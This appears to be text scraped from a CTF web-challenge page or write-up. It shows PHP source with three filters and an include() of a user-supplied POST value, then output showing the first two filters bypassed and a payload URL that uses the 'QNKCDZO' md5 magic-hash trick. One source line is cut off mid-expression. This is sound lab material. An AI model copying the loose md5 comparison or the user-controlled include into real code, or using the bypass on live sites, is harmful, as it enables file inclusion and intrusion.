 <?php
highlight_file("index.php");
error_reporting(E_ERROR);
ini_set("display_errors","Off");
$str = $_GET['y1'];
$pattern = "#\\\\\\\\/Iwantflag#";
$a = $_GET['a'];
$b = $_GET['b'];
$c = $_GET['c'];
$ffflllag = $_POST['flag'];
if(preg_match($pattern,$str,$arr))
{
echo "The first waf was passed!<br>";
var_dump($arr);
echo "<br>";
if ($a != 's1091221200a' && md5($a) == md5('s1091221200
echo "The second waf was passed!<br>";
if($b != $c && md5($b) === md5($c))
{
echo "The third waf was passed!<br>";
include("$ffflllag");
}
}else{
echo("Do you like md5?<br>");
}
}else{
echo "try harder!";
} The first waf was passed!
array(1) { [0]=> string(12) "\\/Iwantflag" }
The second waf was passed!
查看器 控制台 调试器 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS Other
Load URL http://192.168.233.130/?y1=\\/Iwantflag&a=QNKCDZO